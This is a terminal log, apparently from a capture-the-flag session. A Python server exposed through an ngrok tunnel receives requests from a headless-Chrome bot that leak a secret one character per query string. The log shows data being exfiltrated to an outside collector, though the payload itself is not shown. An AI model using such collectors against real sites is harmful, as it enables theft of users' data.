 ~/Desktop (-zsh) ⌘1 ..nside_2/solve (-zsh) ⌘2 lai@gpu: ~ (ssh) ⌘3 +
lai@gpu:~/leo/web/python_server$ python server.py 9002 [210/4621]
INFO:root:Starting httpd...
INFO:root:GET request,
Path: /?A
Headers:
Host: 4aa8439051ea.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/91.0.4469.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Pragma: no-cache
Referer: http://localhost:1337/
X-Forwarded-For: 192.155.88.173
X-Forwarded-Proto: http
127.0.0.1 - - [15/Jun/2021 15:51:18] "GET /?A HTTP/1.1" 200 -
INFO:root:GET request,
Path: /?D
Headers:
Host: 4aa8439051ea.ngrok.io
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) HeadlessChrome/91.0.4469.0 Safari/537.36
Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
Accept-Encoding: gzip, deflate
Cache-Control: no-cache
Pragma: no-cache
Referer: http://localhost:1337/
X-Forwarded-For: 192.155.88.173
X-Forwarded-Proto: http
127.0.0.1 - - [15/Jun/2021 15:51:18] "GET /?D HTTP/1.1" 200 -
INFO:root:GET request,
Path: /?1
Headers:
[0] 0:Tool 1:BCACTF- 2:Pwn2Win* 3:Intigriti XSS 4:Circle 5:Subdomain Takeover 6:THC > "root@fe5b853ec1cc: /t" 15:52 15-Jun-21